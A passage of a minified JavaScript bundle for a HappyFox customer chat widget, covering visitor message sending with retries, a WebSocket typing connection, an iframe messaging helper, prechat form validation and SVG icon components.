t.proactiveRequestModel.set("status","accepted"),t.trigger("accept:proactive_request",t.proactiveRequestModel),$.Deferred().resolve().promise()}))})):$.Deferred().resolve()).promise()},loadTriggeredChatMessage:function(e){var t=this;return(this.triggeredChatModel.isPending()||this.triggeredChatModel.isSendingFirstMessage()?this.addMetadata({triggered_chat:JSON.stringify({message:[{agentId:"triggered_chat",name:"System",triggerId:this.triggeredChatModel.get("fieldId"),triggerName:this.triggeredChatModel.get("name"),triggeredMessage:this.triggeredChatModel.get("message"),message:this.triggeredChatModel.get("processedMessage"),createdAt:this.triggeredChatModel.get("satisfiedAt")}]})},{session:e}).then((function(){return t.trigger("accept:trigged_chat",t.triggeredChatModel),$.Deferred().resolve().promise()})):$.Deferred().resolve()).promise()},addMetadata:function(e,t){var i,n=this,s=[];return t||(t={}),this.Session({session:t.session}).then((function(t){for(i in e)s.push(n._addMetadata(i,e[i],t));return $.when.apply($,s)}))},_addMetadata:function(e,t,i){var n=$.Deferred();return"string"!=typeof t&&(t=JSON.stringify(t)),i.addMetadata(e,t,(function(e,t){e?n.reject(e):n.resolve(t)})),n.promise()},_isAgentsAvailable:function(){var e=$.Deferred();return h.isAvailable(this.configModel.get("ACCESS_TOKEN"),this.widgetModel.get("profileChatId"),(function(t,i){t?e.reject(t):e.resolve(i)})),e.promise()},isProcessingMessages:function(){return this._isProcessingMessages},_pushVisitorMessageToQueue:function(e){var t=$.Deferred();return this._visitorMessageQueue.push({message:e,deferred:t}),this._processMessageIfNot(),t.promise()},_processMessageIfNot:function(){if(!this.isProcessingMessages())return this._startProcessingMessages()},_startProcessingMessages:function(){var e=this;this._canProcessMessages=!0,function t(){e._canProcessMessages?e._processNextMessageFromQueue().then((function(){t()})).progress((function(e){if(o.isObject(e))switch(e.type){case"profile_not_available":case"visitor_banned":case"invalid_visitor_info":t()}})):e._canProcessMessages=!0}()},_stopProcessingMessages:function(){this._canProcessMessages=!1},_processNextMessageFromQueue:function(){var e,t=this._visitorMessageQueue[0];return this._visitorMessageQueue.splice(0,1),"object"==typeof t?(this._isProcessingMessages=!0,e=this._sendVisitorMessageWithRetry(t.message,{deferred:t.deferred})):(this._isProcessingMessages=!1,e=$.Deferred().reject()),e.promise()},_sendVisitorMessageWithRetry:function(e,t){var i,n=this,s="object"==typeof t.deferred?t.deferred:$.Deferred(),o=0,r=n.MESSAGE_RETRY_TIMEOUT_MIN;return function t(){s.notify({type:"sending_visitor_message",message:"Sending visitor message"}),n._sendVisitorMessage(e).then((function(e){s.resolve(e)})).fail((function(l){n.isProfileNotAvailableError(l)?(i="Failed to send message, profile not available",s.notify({type:"profile_not_available",message:i,text:e})):n.isVisitorBannedError(l)?(i="Failed to send message, visitor is banned",s.notify({type:"visitor_banned",message:i,text:e})):n.isVisitorInfoError(l)?(i="Failed to send message, some visitor info is invalid",s.notify({type:"invalid_visitor_info",message:i,text:e,field:n.getInvalidVisitorInfoField(l)})):((r+=1e3*o)>n.MESSAGE_RETRY_TIMEOUT_MAX&&(r=n.MESSAGE_RETRY_TIMEOUT_MAX),i="Failed to send visitor message. Will retry in "+r/1e3+" seconds...",a.warn(i,"Text:",e,"Error:",l),s.notify({type:"visitor_message_send_failed",message:i,retryTimeout:r,text:e}),window.setTimeout((function(){o++,(!n.MESSAGE_RETRY_LIMIT||o<n.MESSAGE_RETRY_LIMIT)&&t()}),r))}))}(),s.promise()},_sendVisitorMessage:function(e){var t,i=this;return this.Session().then((function(e){return t=e,$.Deferred().resolve().promise()})).then((function(){return i.resetToBroadcastDeptIfBotMode()})).then((function(){return i.loadProactiveMessage()})).then((function(){return i.loadTriggeredChatMessage()})).then((function(){var i=$.Deferred();return t.sendMessage(e,(function(e,t){e?i.reject(e):i.resolve(t)})),i.promise()}))},_startNetworkCheckPoll:function(e){var t=this;this._isNetworkCheckPollRunning=!0,function i(){t._isNetworkCheckPollRunning&&t._checkNetwork(e).then((function(){t._isNetworkCheckPollRunning&&!t.isOnline&&t.onHFCServerOnline({session:e})})).fail((function(i){t._isNetworkCheckPollRunning&&t.isOnline&&t.onHFCServerOffline({session:e})})).always((function(){t._isNetworkCheckPollRunning&&(t._networkCheckTimeoutIndex=window.setTimeout((function(){i()}),t.NETWORK_CHECK_POLL_TIMEOUT))}))}()},_stopNetworkCheckPoll:function(){this._isNetworkCheckPollRunning=!1,window.clearTimeout(this._networkCheckTimeoutIndex),delete this._networkCheckTimeoutIndex},_checkNetwork:function(e){return e?this.ping({session:e}):$.Deferred().reject(new Error("Session not found")).promise()}});e.exports=d},cQpL:function(e,t,i){"use strict";(function($){var t=i("kKHT"),n=i("5VhH"),s={url:null,socketEvents:{error:"onSocketError",upgrade:"upgradeSuccess",upgradeError:"upgradeError",disconnect:"onDisconnect",connect:"onConnect"},customEvents:{authenticated:"onAuthenticationSuccess",authenticationFailed:"onAuthenticationFailed"}},o={hasBrowserSupport:void 0!==window.WebSocket,eventCache:{},urlMap:{"widget.happyfoxchat.net":"https://t.happyfoxchat.net","widget.happyfoxchat.info":"https://t.happyfoxchat.info","widget.happyfoxchat.com":"https://t.happyfoxchat.com","d1l7z5ofrj6ab8.cloudfront.net":"https://t.happyfoxchat.com",localhost:window.location.origin.replace("5000","5003")},getUrl:function(){var e=window.location.origin;return n.find(this.urlMap,(function(t,i){return-1!==e.indexOf(i)}))},socket:null,connectPromise:null,disconnectPromise:null,isConnected:function(){return this.socket&&this.socket.connected},connect:function(e){if(this.hasBrowserSupport){if(!this.socket||!this.connectPromise){this.connectPromise=$.Deferred(),s.url||(s.url=this.getUrl()),this.socket=t(s.url,{query:"userType=visitor&sessionToken="+e,transports:["websocket"],path:"/hfctyping"});var i=n.extend({},s.socketEvents,s.customEvents);this.eventCache={},this.listenEvents(i,this),delete this.disconnectPromise}return this.connectPromise.promise()}},disconnect:function(){if(this.hasBrowserSupport){var e=this.socket;return e&&e.connected?(this.unlistenEvents(),this.disconnectPromise=$.Deferred(),e.disconnect(),delete this.eventCache,delete this.socket,delete this.connectPromise,this.disconnectPromise.promise()):$.Deferred().resolve().promise()}},emitEvent:function(e,t,i){var n=this.socket;n&&n.emit(e,t,i)},listenEvents:function(e,t){var i=this.socket;if(i){e&&t&&this.addToCache(e,t);var s=this.eventCache;n.each(s,(function(e,t){i.off(t,e).on(t,e)}))}},addToCache:function(e,t){var i={};n.each(e,(function(e,n){i[n]=t[e].bind(t)})),n.extend(this.eventCache,i)},unlistenEvents:function(e){var t=this.socket;t&&n.each(e||this.eventCache,(function(e,i){t.off(i)}))},onSocketError:function(e){},onAuthenticationSuccess:function(e){},onAuthenticationFailed:function(e){this.disconnect()},upgradeError:function(e,t){console.error("Websocket Upgrade error",e,t)},upgradeSuccess:function(e,t){},onConnect:function(){this.connectPromise&&this.connectPromise.resolve()},onDisconnect:function(){this.disconnectPromise&&this.disconnectPromise.resolve()}};e.exports=o}).call(this,i("GaOt"))},dUtc:function(e,t,i){var $=i("GaOt"),n=i("1d4J"),s=i("CliE"),o="ipost",a={iframeTimeout:1e4,debug:!1};function r(e,t){if(!window.parent&&"string"!=typeof e)throw new Error("targetOrigin is missing");this.targetOrigin=e,this.config||(this.config={}),this.config=l(a,t),this._isIFrameInjected=!1,this._readyDeferred=$.Deferred(),this._requestPromises||(this._requestPromises={}),this.event=new s}r.prototype.inject=function(){return this._IFrame.apply(this,arguments)},r.prototype.listen=function(){return this._listen.apply(this,arguments)},r.prototype.post=function(e){return this._post.apply(this,arguments)},r.prototype.on=function(){return this.event.on.apply(this.event,arguments)},r.prototype.ready=function(){return this._postReady()},r.prototype.isInjected=function(){return this._isIFrameInjected},r.prototype.readyDeferred=function(){return this._readyDeferred},r.prototype._IFrame=function(){return this._iframeReadyDeferred||(this._iframeReadyDeferred=$.when(this._injectIFrame.apply(this,arguments),this._readyDeferred).then((function(e){var t=$.Deferred();return t.resolve.apply(t,e)}))),this._iframeReadyDeferred},r.prototype._injectIFrame=function(e,t){var i=$.Deferred(),n=$(e)||$("<iframe/>");return t||(t={}),t.src&&(this.targetOrigin=t.src),n.attr("src",this.targetOrigin),this._isIFrameInjected=!0,n.on("load",(function(){window.clearTimeout(this._iframeLoadTimeoutIndex),i.resolve(n.get(0),n)})),$("body").append(n),this._iframeLoadTimeoutIndex=window.setTimeout((function(){var e=new Error;e.type="iframe_load_timeout",e.message="IFrame timed out to load",i.reject(e)}),this.config.iframeTimeout),i},r.prototype._post=function(){var e={};return e.id=c.s4(),e.type="ping",e.payload=Array.prototype.slice.call(arguments),e.plugin=o,this._requestPromises[e.id]=new $.Deferred,this._postRaw(e),this._requestPromises[e.id]},r.prototype._postReady=function(){var e={};e.plugin=o,e.type="ready",this._postRaw(e)},r.prototype._postRaw=function(e){var t=this;return this.config.child&&window.parent?(window.parent.postMessage(n.stringifySafe(e),t.targetOrigin||"*"),$.Deferred().resolve().promise()):this._IFrame().then((function(i,s){var o=$.Deferred();try{i.contentWindow.postMessage(n.stringifySafe(e),t.targetOrigin),o.resolve()}catch(e){o.reject(e)}return o.promise()}))},r.prototype._listen=function(e){var t=this;t._isListening||$(window).on("message",(function(e){t._messageHandler(e.originalEvent.data)}))},r.prototype._postReply=function(e,t){var i=e.state(),n=e._ipostMessage;n.payload=Array.prototype.slice.call(t),"resolved"===i||"rejected"===i?(n.type="pong",n.state=i):n.type="notify",this._postRaw(n)},r.prototype._messageHandler=function(e){var t=this;try{e=JSON.parse(e)}catch(t){return void(this.config.debug&&console.warn&&console.warn("Couldnot parse the received message. Message:",e))}if(e.plugin===o)if("ready"===e.type)this._readyDeferred.resolve(),this.event.emit("ready");else if("ping"===e.type){(i=$.Deferred())._ipostMessage=e;var i=i.always((function(){t._postReply(i,arguments)})).progress((function(){t._postReply(i,arguments)})),n=[];n.push("message"),n.push(i),n=n.concat(e.payload),this.event.emit.apply(this.event,n)}else{var s=this._requestPromises[e.id];if(s)switch(e.type){case"pong":"resolved"===e.state?s.resolve.apply(s,e.payload):s.reject.apply(s,e.payload),this._removeRequestPromise(e.id);break;case"notify":s.notify.apply(s,e.payload);break;default:this.config.debug&&console.warn&&console.warn("Unknown message type. messageType:",e.type)}}},r.prototype._removeRequestPromise=function(e){delete this._requestPromises[e]};var l=function(e,t){var i,n={};for(i in e)Object.prototype.hasOwnProperty.call(e,i)&&(n[i]=e[i]);for(i in t)Object.prototype.hasOwnProperty.call(t,i)&&(n[i]=t[i]);return n},c={s4:function(){return(65536*(1+Math.random())|0).toString(16).substring(1)},guid:function(){return this.s4()+this.s4()+"-"+this.s4()+"-"+this.s4()+"-"+this.s4()+"-"+this.s4()+this.s4()+this.s4()}};e.exports=r},ddkv:function(e,t,i){"use strict";var n,s=!1;s=(n=window.navigator&&window.navigator.userAgent,"string"==typeof n?n:"").toLowerCase().indexOf("firefox")>-1,e.exports={isFirefox:s}},dwrz:function(e,t,i){(function($){var t=i("ZA1j"),n=i("uY6S"),s=i("exDu"),o=t.createClass({displayName:"PrechatFieldTextComponent",getInitialState:function(){return{isValid:!0,isRequiredError:!1,isNumberError:!1,isSpaceError:!1,isSpecialCharError:!1,isNotNumberError:!1,isLengthError:!1,isUnknownError:!1}},preventCollapse:function(e){this.targetInput=$(e.target),this.targetInput.val()?this.targetInput.addClass("used"):this.targetInput.removeClass("used")},validate:function(){var e,t={isValid:!0,isRequiredError:!1,isNumberError:!1,isSpaceError:!1,isSpecialCharError:!1,isNotNumberError:!1,isLengthError:!1,isUnknownError:!1},i=s.validateText(this.props.prechatField.toJSON(),[this.getViewValue()]);if(t.isValid=i.isValid,!i.isValid)if(e=n.isArray(i.errors)&&i.errors[0])switch(e.type){case"TEXT_EMPTY_ERROR":t.isRequiredError=!0;break;case"TEXT_NUMBER_ERROR":t.isNumberError=!0;break;case"TEXT_SPACES_ERROR":t.isSpaceError=!0;break;case"TEXT_SPECIAL_CHAR_ERROR":t.isSpecialCharError=!0;break;case"TEXT_LENGTH_ERROR":t.isLengthError=!0;break;case"TEXT_NUMBER_ONLY_ERROR":t.isNotNumberError=!0;break;case"TEXT_NUMBER_EMPTY_ERROR":t.isRequiredError=!0;break;case"TEXT_NUMBER_LENGTH_ERROR":t.isLengthError=!0;break;default:t.isUnknownError=!0}else t.isUnknownError=!0;return this.setState(t),i.isValid},getValues:function(){var e="",t=[];switch(this.props.prechatField.get("dataType")){case"string":e=this.getViewValue();break;case"number":e=Number(this.getViewValue()),isNaN(e)&&(e=void 0)}return e&&t.push(e),t},getViewValue:function(){return this.refs.textInput.value.trim()},formatedOptionalText:function(){return"("+this.props.widget.i18next.t("label.optional")+")"},getI8ErrorMessage:function(){var e="Invalid";return this.state.isRequiredError?e=this.props.widget.i18next.t("label.textRequired"):this.state.isSpaceError?e=this.props.widget.i18next.t("label.spacesNotAllowed"):this.state.isSpecialCharError?e=this.props.widget.i18next.t("label.specialCharactersNotAllowed"):this.state.isNumberError||this.state.isNumberError?e=this.props.widget.i18next.t("label.numbersNotAllowed"):this.state.isNotNumberError?e=this.props.widget.i18next.t("label.onlyNumbers"):this.state.isLengthError&&(e=this.props.widget.i18next.t("label.notExceedChars",{count:50})),e},onInputBlur:function(){this.preventCollapse.apply(this,arguments),this.validate()},onInputChange:function(){this.validate(),this.updateTypedContent()},updateTypedContent:function(){this.props.state.set("typed:prechat:"+this.props.prechatField.get("fieldId"),this.getValues())},getDefaultValue:function(){var e=this.getTypedContent();return e||(this.props.visitor.getPlainPrechatFieldValue(this.props.prechatField.get("fieldId"))[0]||"")},getTypedContent:function(){return this.props.state.get("typed:prechat:"+this.props.prechatField.get("fieldId"))},clearViewData:function(){this.props.state.unset("typed:prechat:"+this.props.prechatField.get("fieldId"))},getFieldNameClass:function(){var e=this.props.prechatField.get("validations").isRequired;return this.props.getWidgetFieldLabelNameClass({fieldType:"text",isRequired:e})},focus:function(){this.refs.textInput.focus()},render:function(){return t.createElement("div",{className:"material-input"},t.createElement("input",{ref:"textInput",name:this.props.prechatField.get("fieldId"),type:"text",autoComplete:"off",defaultValue:this.getDefaultValue(),required:!0,onChange:this.onInputChange,onBlur:this.onInputBlur}),t.createElement("span",{className:"input-highlight"}),t.createElement("div",{className:"bar",style:this.props.widget.get("colorStyles").bg},t.createElement("div",{className:"bar-left"}),t.createElement("div",{className:"bar-right"})),t.createElement("label",{className:"clearfix hfc-relative",htmlFor:this.props.prechatField.get("fieldId")},t.createElement("span",{className:this.getFieldNameClass()}," ",this.props.prechatField.get("name")," ")," ",t.createElement("span",{className:"hfc-left font-weight-normal"},this.props.prechatField.get("validations").isRequired?"":this.formatedOptionalText())),!this.state.isValid&&t.createElement("div",{className:"input-error-message"},this.getI8ErrorMessage()),this.props.prechatField.get("isHelpTextEnabled")&&t.createElement("span",{className:"help-text"},this.props.prechatField.get("helpText")))}});e.exports=o}).call(this,i("GaOt"))},eShL:function(e,t,i){function n(e,t,i){return t in e?Object.defineProperty(e,t,{value:i,enumerable:!0,configurable:!0,writable:!0}):e[t]=i,e}var s=i("ZA1j"),o=i("aqL7"),a=i("tnYR"),r=i("bCfP");e.exports={_store:{},add:function(e,t){if("string"==typeof e)return this._store[e]=t;if("object"==typeof e){for(var i in e)this._store[i]=e[i];return e}},render:function(e){var t;a.log("Rendering widget. Store:",this._store),o.render(s.createElement(r,(n(t={widget:this._store.widget,agentAvailability:this._store.agentAvailability,config:this._store.config,page:this._store.page,geo:this._store.geo,feature:this._store.feature,visitor:this._store.visitor},"agentAvailability",this._store.agentAvailability),n(t,"ping",this._store.ping),n(t,"state",this._store.state),n(t,"proactiveRequest",this._store.proactiveRequest),n(t,"attachment",this._store.attachment),n(t,"routing",this._store.routing),n(t,"triggeredChat",this._store.triggeredChat),n(t,"apps",this._store.apps),n(t,"messages",this._store.messages),n(t,"allAgents",this._store.allAgents),n(t,"chattingAgents",this._store.chattingAgents),n(t,"departments",this._store.departments),n(t,"prechatFields",this._store.prechatFields),n(t,"offlinePrechatFields",this._store.offlinePrechatFields),n(t,"autcompleteOptions",this._store.autcompleteOptions),n(t,"quickReply",this._store.quickReply),n(t,"agentPromptBubble",this._store.agentPromptBubble),n(t,"actionSheet",this._store.actionSheet),n(t,"form",this._store.form),t)),e.get(0))}}},eUQr:function(e,t,i){var n=i("bsK2"),s=i("ulaV")({displayName:"InputText",getValue:function(){return{field:this.props.field,value:this.refs.inputEl.value}},render:function(){var e=this.props;return n.createElement("div",{className:"form-row "+e.className},n.createElement("input",{ref:"inputEl",type:"text",id:e.id,name:e.name,placeholder:e.placeholder,autoComplete:"off",required:e.required}),n.createElement("label",{htmlFor:e.id},e.labelText))}});s.defaultProps={className:"",placeholder:"",required:!0},e.exports=s},eVcO:function(e,t,i){var n=i("clIx").Model.extend({});e.exports=n},edsG:function(e,t,i){var n=i("ZA1j"),s=i("uY6S"),o=n.createClass({displayName:"Icon",name:"icon",getSVG:function(){switch(this.props.name){case"titlebar-icon":return n.createElement("svg",{width:this.props.width||8,height:this.props.height||32,viewBox:"0 0 8 32",xmlns:"http://www.w3.org/2000/svg"},n.createElement("title",null,"actions-menu"),n.createElement("g",{fill:this.props.fill||"#4A4A4A",fillRule:"evenodd"},n.createElement("circle",{cx:"4",cy:"4",r:"4"}),n.createElement("circle",{cx:"4",cy:"16",r:"4"}),n.createElement("circle",{cx:"4",cy:"28",r:"4"})));case"attachment-icon":return n.createElement("svg",{width:"65",height:"62",viewBox:"0 0 65 62",xmlns:"http://www.w3.org/2000/svg"},n.createElement("title",null,"attachment"),n.createElement("path",{d:"M46.562 0a18.3 18.3 0 0 0-13.027 5.397L7.149 31.782c-.071.07-.132.149-.187.228l-2.151 2.152C-.628 39.6-.628 48.45 4.81 53.888c2.64 2.64 6.134 4.126 9.838 4.185l.225.001c3.663 0 7.087-1.41 9.663-3.987l2.081-2.082 26.57-26.566a9.582 9.582 0 0 0 2.824-6.82 9.584 9.584 0 0 0-2.825-6.821 9.58 9.58 0 0 0-6.82-2.825 9.58 9.58 0 0 0-6.82 2.825L10.633 40.712a1.605 1.605 0 1 0 2.272 2.271L41.818 14.07a6.391 6.391 0 0 1 4.549-1.883c1.719 0 3.333.668 4.549 1.883a6.39 6.39 0 0 1 1.884 4.549 6.39 6.39 0 0 1-1.884 4.549l-15.55 15.55-13.1 13.097c-2.009 2.01-4.717 3.07-7.566 3.046-2.865-.045-5.57-1.198-7.617-3.244-4.186-4.186-4.186-10.997 0-15.183l13.09-13.09c.073-.073.135-.151.19-.233L35.806 7.667c5.931-5.93 15.581-5.93 21.512 0 5.93 5.93 5.93 15.581 0 21.512l-29.21 29.21a1.605 1.605 0 1 0 2.273 2.27l29.208-29.208c7.183-7.183 7.183-18.872 0-26.055A18.3 18.3 0 0 0 46.562 0z",fill:"#4A4A4A",fillRule:"evenodd"}));case"default-bubble-icon":return n.createElement("svg",{width:"48",height:"48",viewBox:"0 0 48 48",xmlns:"http://www.w3.org/2000/svg"},n.createElement("title",null,"Floating Action Button (FAB) + Path + Path Copy + noun_2163_cc"),n.createElement("g",{fill:"none",fillRule:"evenodd"},n.createElement("path",{d:"M33.894 13.757H15.45a2.312 2.312 0 0 0-2.306 2.306v20.751l4.611-4.611h16.14a2.312 2.312 0 0 0 2.306-2.306V16.063a2.312 2.312 0 0 0-2.306-2.306",stroke:"#979797",fill:"#D8D8D8"}),n.createElement("circle",{cx:"24",cy:"24",r:"24",fill:"#FAFAFA"}),n.createElement("g",{stroke:"#979797",fill:"#D8D8D8"},n.createElement("path",{d:"M36.744 23.711c0 5.756-5.532 10.418-12.347 10.418a14.3 14.3 0 0 1-4.577-.74c-1.978 1.052-3.74 1.769-6.098 2.218-.705.14-.986.127-1.046.042-.07-.1.162-.295.367-.455 2.283-1.732 2.665-2.638 3.217-3.654-2.582-1.899-4.21-4.705-4.21-7.829 0-5.756 5.523-10.424 12.347-10.424 6.814 0 12.347 4.668 12.347 10.424z"}))));case"email-icon":return n.createElement("svg",{width:this.props.width||68,height:this.props.height||56,viewBox:"0 0 68 56",xmlns:"http://www.w3.org/2000/svg",xmlnsXlink:"http://www.w3.org/1999/xlink"},n.createElement("title",null,"email"),n.createElement("defs",null,n.createElement("rect",{id:"a",width:"68",height:"56",rx:"4.2"}),n.createElement("mask",{id:"b",x:"0",y:"0",width:"68",height:"56",fill:"#fff"},n.createElement("use",{xlinkHref:"#a"}))),n.createElement("g",{stroke:"#4A4A4A",fill:"none",fillRule:"evenodd"},n.createElement("use",{mask:"url(#b)",strokeWidth:"9.6",xlinkHref:"#a"}),n.createElement("path",{d:"M40.032 27.917l-2.445 2.394c-2.065 2.022-5.416 2.023-7.482 0l-2.444-2.394L1.846 53.192m64 0L40.032 27.917 65.846 2.643m-64 0l25.815 25.274",strokeWidth:"4.4"})));case"exit-icon":return n.createElement("svg",{width:this.props.width||44,height:this.props.height||53,viewBox:"0 0 44 53",xmlns:"http://www.w3.org/2000/svg",xmlnsXlink:"http://www.w3.org/1999/xlink"},n.createElement("title",null,"Exit icon"),n.createElement("defs",null,n.createElement("path",{id:"a",d:"M9.644 43.163V53H44V0H9.644v9.938"}),n.createElement("mask",{id:"b",x:"0",y:"0",width:"34.356",height:"53",fill:"#fff"},n.createElement("use",{xlinkHref:"#a"}))),n.createElement("g",{fill:"none",fillRule:"evenodd"},n.createElement("use",{stroke:"#fff",mask:"url(#b)",strokeWidth:"7.8",xlinkHref:"#a"}),n.createElement("path",{d:"M0 21.782h18.584v9.436H0v-9.436zm35.254 4.749L18.59 14.305v24.45l16.663-12.224z",fill:"#fff"})));case"select-arrow-icon":return n.createElement("svg",{width:"73",height:"48",viewBox:"0 0 73 48",xmlns:"http://www.w3.org/2000/svg"},n.createElement("title",null,"select-arrow"),n.createElement("path",{d:"M36.556 48L73 0H.111z",fill:"#4A4A4A",fillRule:"evenodd"}));case"send-arrow-icon":return n.createElement("svg",{width:this.props.width||11,height:this.props.height||25,viewBox:"0 0 11 25",xmlns:"http://www.w3.org/2000/svg"},n.createElement("title",null,"sendArrow"),n.createElement("path",{d:"M11 12.5L0 25V0z",fill:"#4A4A4A",fillRule:"evenodd"}));case"speaker-off-icon":return n.createElement("svg",{width:"22",height:"36",viewBox:"0 0 22 36",xmlns:"http://www.w3.org/2000/svg"},n.createElement("title",null,"end-user-speaker-off"),n.createElement("path",{d:"M8.11 10.416H0v15.27h8.15L21.04 35.823V.165l-12.93 10.25z",fill:"#4A4A4A",fillRule:"evenodd"}));case"speaker-on-icon":return n.createElement("svg",{width:"39",height:"36",viewBox:"0 0 39 36",xmlns:"http://www.w3.org/2000/svg"},n.createElement("title",null,"end-user-speaker-on"),n.createElement("g",{fill:"none",fillRule:"evenodd"},n.createElement("path",{d:"M8.087 10.416H0v15.27h8.127l12.845 10.053V.25L8.087 10.416z",fill:"#4A4A4A"}),n.createElement("path",{d:"M26.273 27.202a12.837 12.837 0 0 0 3.671-10.681 12.845 12.845 0 0 0-3.53-7.403M31.35 31.444a19.804 19.804 0 0 0 5.663-16.478 19.816 19.816 0 0 0-5.446-11.42",stroke:"#4A4A4A",strokeWidth:"3.6"})));case"star-filled-icon":return n.createElement("svg",{viewBox:"0 0 56 53",xmlns:"http://www.w3.org/2000/svg"},n.createElement("title",null,"Star Filled"),n.createElement("defs",null,n.createElement("linearGradient",{x1:"100%",y1:"40.888%",x2:"50%",y2:"100%",id:"a"},n.createElement("stop",{stopColor:"#FBCF31",offset:"0%"}),n.createElement("stop",{stopColor:"#FFC42E",offset:"100%"}))),n.createElement("path",{d:"M28 44.26l-15.542 8.123c-1.222.638-2.023.057-1.787-1.313l2.965-17.186L1.062 21.7c-.988-.958-.68-1.895.684-2.092l17.377-2.51 7.762-15.636c.616-1.241 1.611-1.247 2.23 0l7.762 15.635 17.377 2.51c1.366.198 1.67 1.136.684 2.093L42.364 33.884l2.965 17.186c.235 1.364-.567 1.95-1.787 1.313L28 44.26z",fill:"url(#a)",fillRule:"evenodd"}));case"star-icon":return n.createElement("svg",{viewBox:"0 0 56 53",xmlns:"http://www.w3.org/2000/svg"},n.createElement("title",null,"Star"),n.createElement("path",{d:"M28 44.26l-15.542 8.123c-1.222.638-2.023.057-1.787-1.313l2.965-17.186L1.062 21.7c-.988-.958-.68-1.895.684-2.092l17.377-2.51 7.762-15.636c.616-1.241 1.611-1.247 2.23 0l7.762 15.635 17.377 2.51c1.366.198 1.67 1.136.684 2.093L42.364 33.884l2.965 17.186c.235 1.364-.567 1.95-1.787 1.313L28 44.26z",fill:this.props.fill,fillRule:"evenodd",fillOpacity:".5"}));case"success-icon":return n.createElement("svg",{width:this.props.width||73,height:this.props.height||73,viewBox:"0 0 73 73",xmlns:"http://www.w3.org/2000/svg"},n.createElement("title",null,"Success"),n.createElement("g",{fill:"none",fillRule:"evenodd"},n.createElement("circle",{fill:"#7ED321",cx:"36.5",cy:"36.5",r:"36.5"}),n.createElement("path",{fill:"#FFF",d:"M18.004 36.306l12.313 15.76-1.576 1.232-12.313-15.76z"}),n.createElement("path",{fill:"#FFF",d:"M29.276 53.648l30.406-30.406-1.414-1.414-30.406 30.405z"})));case"arrow-up-icon":return n.createElement("svg",{width:this.props.width||32,height:this.props.height||30,viewBox:"0 0 32 30",xmlns:"http://www.w3.org/2000/svg"},n.createElement("title",null,"Arrow"),n.createElement("g",{stroke:"#DBDBDB",strokeWidth:"3",fill:"none",fillRule:"evenodd",strokeLinecap:"square"},n.createElement("path",{d:"M16.5 4.5v23.07M2.5 15.5L15.8 2.2M29.5 15.5L16.2 2.2"})));case"titlebar-down-arrow-icon":return n.createElement("svg",{width:this.props.width||45,height:this.props.height||26,viewBox:"0 0 45 26",xmlns:"http://www.w3.org/2000/svg"},n.createElement("title",null,"Down arrow"),n.createElement("g",{stroke:this.props.stroke||"#FFF",strokeWidth:"3",fill:"none",fillRule:"evenodd",strokeLinecap:"square"},n.createElement("path",{d:"M2.5 3.5l19.66 19.66M42.5 2.5L22.84 22.16"})));case"exclamation-icon":return n.createElement("svg",{width:this.props.width||84,height:this.props.height||66,viewBox:"0 0 84 66",xmlns:"http://www.w3.org/2000/svg"},n.createElement("title",null,"Exclamation"),n.createElement("g",{fill:"none",fillRule:"evenodd"},n.createElement("path",{d:"M37.345 2.933c2.527-3.896 6.625-3.892 9.15 0L82.67 58.721c2.527 3.896.824 7.054-3.831 7.054H5c-4.643 0-6.356-3.162-3.832-7.054L37.345 2.933z",fill:this.props.fill||"#FF2540"}),n.createElement("path",{fill:this.props.fillIn||"#FFF",d:"M39.14 19.412h6.022v29.267H39.14zM39.14 52.262h6.022v4.778H39.14z"})));case"minimize-icon":return n.createElement("svg",{xmlns:"http://www.w3.org/2000/svg",width:"12",height:"2",viewBox:"0 0 12 2"},n.createElement("path",{fill:this.props.color||"#FFF",fillRule:"nonzero",d:"M1 2a1 1 0 1 1 0-2h10a1 1 0 0 1 0 2H1z"}));case"close-icon":return n.createElement("svg",{xmlns:"http://www.w3.org/2000/svg",width:"9",height:"9",viewBox:"0 0 9 9"},n.createElement("path",{fill:this.props.color||"#FFF",fillRule:"nonzero",d:"M4.5 3.097L7.306.29A.992.992 0 0 1 8.71 1.694L5.903 4.5 8.71 7.306A.992.992 0 1 1 7.306 8.71L4.5 5.903 1.694 8.71A.992.992 0 0 1 .29 7.306L3.097 4.5.29 1.694A.992.992 0 1 1 1.694.29L4.5 3.097z"}));case"arrow-right-icon":return n.createElement("svg",{xmlns:"http://www.w3.org/2000/svg",width:"7",height:"10",viewBox:"0 0 7 10"},n.createElement("path",{fill:this.props.fill||"#FFF",fillRule:"nonzero",d:"M.292 1.945L1.944.293 6.651 5 1.944 9.707.292 8.055 3.363 5z"}));case"send-icon":return n.createElement("svg",{xmlns:"http://www.w3.org/2000/svg",width:"14",height:"14",viewBox:"0 0 14 14"},n.createElement("path",{fill:"#000",fillRule:"nonzero",d:"M.016 13.35l1.183-5.12a.548.548 0 0 1 .466-.42l6.613-.685c.187-.016.187-.296 0-.327l-6.613-.639a.514.514 0 0 1-.466-.404L.016.65C-.093.214.374-.144.778.058l12.93 6.475a.545.545 0 0 1 0 .965L.778 13.942c-.404.202-.87-.156-.762-.592z",opacity:".4"}));case"send-icon-ios":return n.createElement("svg",{width:this.props.width||28,height:this.props.height||28,viewBox:"0 0 28 28",xmlns:"http://www.w3.org/2000/svg"},n.createElement("path",{d:"M27.492 13.922c0-7.433-6.026-13.459-13.459-13.459S.575 6.49.575 13.922a13.459 13.459 0 1 0 26.917 0zm-7.51-.003v.003l-.002.017a.79.79 0 0 1-.003.062l-.001.01a.787.787 0 0 1-.01.069l-.003.009a.784.784 0 0 1-.017.067l-.001.003a.782.782 0 0 1-.195.323l-4.773 4.773a.787.787 0 0 1-1.116 0 .787.787 0 0 1 0-1.115l3.43-3.43h-9.22a.787.787 0 0 1-.788-.788c0-.437.352-.789.789-.789h9.22l-3.43-3.43a.787.787 0 0 1 0-1.115.787.787 0 0 1 1.115 0l4.773 4.773a.786.786 0 0 1 .231.557z",fill:"#4A90E2",fillRule:"nonzero"}));case"attchment-icon":return n.createElement("svg",{xmlns:"http://www.w3.org/2000/svg",width:"18",height:"18",viewBox:"0 0 18 18"},n.createElement("path",{fill:"#777",fillRule:"nonzero",stroke:"#FFF",strokeWidth:".2",d:"M15.877 9.883l-5.015-7.081C10.108 1.738 9.212 1.14 8.2 1.02c-1.403-.164-2.51.687-2.716.86L2.77 3.846c-1.031.747-1.62 1.64-1.745 2.655-.177 1.425.65 2.56.808 2.753l4.89 6.898c.21.297.64.344.963.11.323-.233.417-.662.207-.958l-4.93-6.958c-.003-.005-.624-.78-.507-1.678.077-.59.464-1.141 1.151-1.64l2.79-2.024c.005-.005.76-.643 1.645-.534.589.073 1.14.472 1.644 1.183l5.02 7.086c.014.02 1.037 1.463.822 2.8-.09.569-.396 1.035-.934 1.425-1.8 